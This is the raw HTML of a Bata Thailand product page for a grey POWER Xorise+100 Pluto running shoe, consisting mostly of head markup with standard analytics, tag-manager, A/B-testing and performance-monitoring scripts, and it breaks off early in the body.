

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%97%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-xorise%2B100-pluto--524M_ER518742361M.html?dwvar_524M__ER518742361M_color=Grey
body_size: 56771
content:
<!DOCTYPE html>
<html lang="th">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH7H8Z9');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742, Grey , 5182742 | Bata</title>
    
    
        <meta name="description" content="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-th-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="IN3BD-B4bXIHnEhIDv5cNIDjwTS6sNX0-3jaGJN7jqI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%97%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-xorise%2B100-pluto--524M_ER518742361M.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Bangkok",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-th';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-th';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'th_TH';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/th/","name":"Bata Thailand"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/","name":"ผู้หญิง"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/","name":"รองเท้า"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/","name":"รองเท้ากีฬา"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742","mpn":"524M_2023_5182742","sku":"524M_2023_5182742","brand":{"@type":"Brand","name":"POWER"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdb6c041c/images/large/5182742_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0bc07013/images/large/5182742_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw129f4261/images/large/5182742_4.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="th_TH" />

<meta property="og:title" content="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742, Grey , 5182742 | Bata" />

<meta property="og:description" content="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742" />

<meta property="og:url" content="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%97%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-xorise%2B100-pluto--524M_ER518742361M.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-b9c78a59-30ce-4b97-aa4e-4e763fabd384","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clqkxxixfuxnc2lpsgca-f-4a9b6491b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"25087518","ak.r":47370,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.224.171.0","ak.cport":39446,"ak.gh":"23.208.24.81","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768919428","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==PFlSi8tSPEKGHmDjqXTQUugpynlQrBrKVMXx9J0mgsl4lz9eqRIt5QUhZ8/8M5Vh51hrzZ6hkqAddBPQo/fmHocxNZL4p4IdrrXPG2agryzpxIvBgK1Co5CEai7TIZXA6qPIt2gedr/cu6wtjfmDjDM76tCTQWrtPzxbMmQrym+C80YER8DXHSbqiCJfUP3v1vzYc80iDJQZFUeMfl5tAzneM+lLQAf8WAXs3HVhmqwrrvwkgGjM5SrEWgLksGJjvpI7vEVRNb/2vnayxi0x8j7KCRDpvVTUsk0y4ffkuxTLYBTWhR+IjfdGbEJAlMeXb4tN7X4S556Z8eQwCQhUV0+G4l0GavIhaVg9SOSQyPF+A8Um3HzvspgFOSREj6jQiLnIySAZnLAwdfhkWUYRC2A2ewXx67v0USpjajqITQ0=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH7H8Z9&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='TH'></div>




